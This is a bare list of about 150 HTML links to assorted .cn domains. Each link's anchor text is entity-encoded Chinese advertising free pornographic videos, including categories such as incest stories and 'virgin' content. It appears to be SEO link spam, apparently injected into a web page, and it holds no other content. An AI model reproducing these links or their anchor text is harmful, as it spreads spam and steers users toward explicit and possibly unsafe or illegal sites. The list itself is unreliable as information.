<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://bdfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://cagk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://ax101.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://windowsba.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0832zys.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adhack.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://3000ke.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cociu.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://newsgate.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://kurtz.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://twccq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://rtysl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://16sanwen.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://vxidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onlysize.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://greeqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://zybond.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bohaiedu.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcttz.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://tz35.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://qdy4.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uf90.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lalfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://dimze.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://cai100.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://info120.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://xwee.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://du110.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://tascc.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://oqjz.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://moviez.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dunnai.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://celang.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://7hyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jmce.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nm100.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://15hqw.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://spc1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://albaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://ojes.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tx555.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gessa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadeca.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://giovinco.net.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qddyl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://saisidun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://eltradu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kslqzd.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydxp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhansao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xajyj.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://iallensu.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://svbq.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://16361.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99su.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://persunjn.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dqbt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://celang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://ytnsk.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11g89j.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://yubainian.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgliko.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
